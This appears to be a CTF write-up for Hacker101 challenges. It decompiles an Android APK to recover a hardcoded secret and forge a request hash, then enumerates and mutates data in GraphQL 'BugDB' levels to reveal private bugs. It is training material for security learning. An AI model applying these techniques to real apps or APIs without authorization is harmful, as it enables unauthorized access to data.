
0x02 Check Source
As we have the apk file, we may check inside of it.
Dex to Jar
Use dex2jar to convert to jar.
1 | d2j-dex2jar.bat -f ./level13.apk |
So we got level13-dex2jar.jar now.
Decompile
Use jd-gui to chek inside of the jar.

0x03 Code Review
The full source can be found at MainActivity.java
1 | MessageDigest messageDigest = MessageDigest.getInstance("SHA-256"); |
The request hash is generated with the secret key s00p3rs3cr3tk3y and the message payload str3 with SHA-256
However, the first request hash is just the secret key without any payload.
1 | SHA-256(s00p3rs3cr3tk3y) = 61f4518d844a9bd27bb971e55a23cd6cf3a9f5ef7f46285461cf6cf135918a1a |
0x04 Get Hash
There is another piece of code shows the hint.
1 | Uri uri = getIntent().getData(); |
and
1 | <data |
So the payload string after the index of 28 should be
1 | "http://level13.hacker101.com".substring(28); |
| uri | payload |
|---|---|
| /appRoot | null |
| /appRoot/flagBeare | /flagBearer |
So we need to encrypt /flagBearer with secret key s00p3rs3cr3tk3y for this hash.
Try use this online tool.
1 | SHA-256(s00p3rs3cr3tk3y/flagBearer) = 8743a18df6861ced0b7d472b34278dc29abba81b3fa4cf836013426d6256bd5e |

0x05 FLAG
Create a new get request with the new generated hash. The server will send back FLAG.
BugDB v1
Hint
Flag0 – Found
- What can you see? What can you not see?
- What data types are involved?
- Have you tried querying different endpoints?
BugDB v1 - FLAG0
0x00 Overview
Very direct and easy CTF. The purpose is more like taking a tour of Graphql.

0x01 FLAG
The left side is the QUERY and the RIGHT side is results.
There is also a very clear structure of data at very right side for reference.
So just make a query to loop through all the details of the data set.
1 | query{ |
And here comes the flag.
BugDB v2
Hint
Flag0 – Found
- What has changed since last version?
- What do the queries tell you?
- Have you tried a mutation?
BugDB v2 - FLAG0
0x00 Overview
Pretty much as BugDB v1. There is only a tiny difference on mutate the data.

0x01 Take a Tour
allUsers
Users no longer have their bugs.
1 | query{ |
allBugs
There is only one bug in array. And the one shows NOT PRIVATE status.
1 | query{ |

And the bug id can be [decoded][2]
1 | base64decode(QnVnczox) = Bugs:1 |
mutation
Try modify Bugs:2
1 | mutation{ |

0x02 FLAG
Go check back allBugs again.
1 | query{ |
Get the FLAG
